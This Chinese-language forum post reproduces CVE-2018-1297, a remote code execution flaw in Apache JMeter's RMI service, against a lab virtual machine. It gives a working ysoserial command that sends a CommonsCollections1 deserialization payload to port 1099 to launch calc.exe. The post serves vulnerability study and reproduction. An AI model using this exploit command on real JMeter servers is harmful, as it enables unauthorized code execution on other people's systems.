-

-

[原创]CVE-2018-1297jmeter_RMI漏洞复现

-

发表于: 2018-2-28 15:43 6284

-

Apache JMeter是美国阿帕奇(Apache)软件基金会的一套使用Java语言编写的用于压力测试和性能测试的开源软件。

Apache JMeter 2.x版本和3.x版本中存在安全漏洞。攻击者可利用该漏洞获取JMeterEngine的访问权限并发送未授权的代码。



目标环境:虚拟机windows server 2008 R2、 jre 1.8.0_66

IP: 192.168.153.132

受影响版本为Apache JMeter 2.x版本和3.x ,这里选取了jmeter-2.13,JMeter历史版本下载地址为:251K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4J5j5$3S2A6N6X3g2Q4x3X3g2S2M7r3q4U0K9r3g2Q4x3X3g2G2M7X3N6Q4x3V1k6V1K9i4y4@1i4K6u0r3K9X3#2W2N6r3g2J5i4K6u0r3j5X3W2F1j5i4u0A6k6i4y4Q4x3V1j5`.



运行jmeter-server.bat即可启动JMeter服务,RMI 1099端口同时已经开启:



使用ysoserial对目标发送具有指定payload的数据包:

java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit 192.168.153.132 1099 CommonsCollections1 "calc.exe"

目标已经执行了calc.exe程序:

最后于 2018-3-4 12:14

被cnsecurity编辑

,原因:

赞赏

他的文章

- [原创]我是工具党!我骄傲 6523

- [原创]DELPHI黑客编程-简单远控原理实现 5262

- [原创]CVE申请的那些事 10173

- [原创]python小脚本——乱序IP按照IP段分类 2159

- [原创]CVE-2017-12542_HP-iLO4_RCE_简单分析及复现 3482

赞赏

雪币:

留言: